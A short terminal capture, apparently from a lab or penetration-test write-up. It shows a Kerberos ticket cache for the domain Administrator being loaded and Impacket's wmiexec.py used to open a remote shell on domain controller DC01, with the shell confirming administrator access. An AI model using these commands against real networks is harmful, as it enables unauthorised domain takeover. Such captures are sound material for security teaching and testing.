 ➜ ~ export KRB5CCNAME=Administrator@cifs_DC01.infra.local@INFRA.LOCAL.ccache
➜ ~ wmiexec.py -no-pass -k 'infra.local/Administrator@DC01.infra.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
DC01
C:\>whoami
infra\administrator
C:\>